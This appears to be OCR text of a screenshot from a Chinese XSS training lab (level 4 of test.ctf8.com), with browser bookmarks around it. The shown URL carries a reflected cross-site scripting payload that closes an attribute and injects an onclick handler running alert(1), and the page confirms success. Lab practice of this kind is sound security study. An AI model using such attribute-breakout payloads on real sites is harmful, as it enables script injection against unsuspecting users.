 test.ctf8.com/level4.php?keyword="+onclick%3D"alert(1)"&submit=搜索 php
盒子 | 互联网安... 淘 淘宝双12 Google 看雪安全论坛 HACK学习内部圈子 补天 - 企业和白帽子... baidu.com/link
欢迎来到level4
没有找到和" onclick="alert(1)"相关的结果.
搜索
完成的不错!
确定 取消
payload的长度:20